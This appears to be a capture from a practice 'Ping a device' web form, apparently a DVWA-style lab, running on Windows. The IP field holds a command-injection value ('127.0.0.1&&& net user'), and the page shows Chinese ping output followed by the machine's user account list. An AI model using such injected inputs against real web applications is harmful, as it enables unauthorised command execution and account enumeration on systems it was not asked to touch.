 Ping a device
Enter an IP address: 127.0.0.1&&& net user Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
\\LAPTOP-121Q5FDH 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount fishmouse
Guest WDAGUtilityAccount
命令成功完成。